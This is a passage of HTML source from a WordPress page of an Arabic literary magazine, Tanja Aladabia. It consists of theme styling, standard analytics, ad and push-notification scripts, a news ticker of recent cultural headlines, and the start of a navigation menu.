<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/34047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=34047' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2023%2F03%2F30%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac-%25d8%25ad%25d9%2585%25d9%258a%25d8%25af-%25d8%25b2%25d9%258a%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258a%25d9%2584%25d9%258a%25d9%2584%25d8%25a7-%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d8%25a9-%25d8%25b1%25d9%2585%25d8%25b6%25d8%25a7%25d9%2586%25d9%258a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2023%2F03%2F30%2F%25d8%25a7%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac-%25d8%25ad%25d9%2585%25d9%258a%25d8%25af-%25d8%25b2%25d9%258a%25d8%25a7%25d9%2586-%25d8%25aa%25d9%258a%25d9%2584%25d9%258a%25d9%2584%25d8%25a7-%25d8%25b3%25d9%2584%25d8%25b3%25d9%2584%25d8%25a9-%25d8%25b1%25d9%2585%25d8%25b6%25d8%25a7%25d9%2586%25d9%258a%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>


<script src="https://www.gstatic.com/firebasejs/5.5.4/firebase.js"></script>
<script>
  // Initialize Firebase
  var config = {
    apiKey: "AIzaSyAUxMBjn_ZN477FbqGKxCCfFgwOp183eEE",
    authDomain: "aladabia-9bf5a.firebaseapp.com",
    databaseURL: "https://aladabia-9bf5a.firebaseio.com",
    projectId: "aladabia-9bf5a",
    storageBucket: "aladabia-9bf5a.appspot.com",
    messagingSenderId: "102455810709"
  };
  firebase.initializeApp(config);
</script>




	
<script data-ad-client="ca-pub-9114775005958737" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>



	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
<script async src="https://fundingchoicesmessages.google.com/i/pub-9114775005958737?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-34047 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2025/11/10/barrad-shay-karkarat/">مقال: برّاد شاي صَحراويّ في الڭرڭارات</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2025/11/10/benaissa-alyahyawi-golden-award-2025/">بنعيسى اليحياوي يتوج بجائزة الاستدامة الذهبية 2025 في سويسرا</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2025/11/10/maharat-shiir-maghribi/">سعيد العوادي: الشعر المغربي يواكب التطورات العالمية دون فقدان هويته</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2025/11/10/death-of-lee-tamahori/">وفاة المخرج لي تاماهوري صاحب فيلم &#8220;كانوا محاربين ذات يوم&#8221;</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2025/11/10/turki-alalshikh-syrian-artists-meeting/">لقاء فني استثنائي يجمع تركي آل الشيخ بنجوم الدراما السورية في الرياض</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار 